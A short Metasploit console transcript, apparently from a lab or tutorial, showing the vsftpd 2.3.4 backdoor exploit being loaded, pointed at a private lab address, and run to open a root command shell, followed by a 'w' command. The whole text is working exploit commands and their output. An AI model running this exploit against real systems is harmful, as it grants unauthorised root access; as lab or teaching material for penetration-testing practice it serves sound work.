 msf > use /exploit/unix/ftp/vsftpd_234_backdoor
[-] Failed to load module: /exploit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > exploit
1
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(vsftpd_234_backdoor) > set RHOST 172.30.0.30
2
RHOST => 172.30.0.30
msf exploit(vsftpd_234_backdoor) > exploit
3
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.30.0.7:51003 -> 172.30.0.30:6200) at 2015-10-10 17:25:40 -0700
w
4
20:24:48 up 39 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 19:46 38:38m 0.01s 0.01s -bash